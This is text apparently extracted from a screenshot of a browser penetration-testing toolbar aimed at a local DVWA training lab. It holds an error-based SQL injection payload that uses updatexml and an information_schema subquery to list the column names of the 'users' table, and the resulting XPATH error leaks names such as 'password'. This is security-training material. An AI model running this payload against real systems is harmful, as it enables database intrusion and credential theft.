 192.168.31.130/dvwa-master/vulnerabilities/sqli/?id=1' and updatexm 无法访问纯真网络 无法连接GEO数据库 php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.130/dvwa-master/vulnerabilities/sqli/?id=1' and updatexml(1,concat(0x5c, (select substring(group_concat(column_name), 31, 30) from information_schema.columns where table_schema='dvwa' and table_name='users' )),3)-- -&Submit=Submit#
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
XPATH syntax error: '\ser,password,avatar,last_login'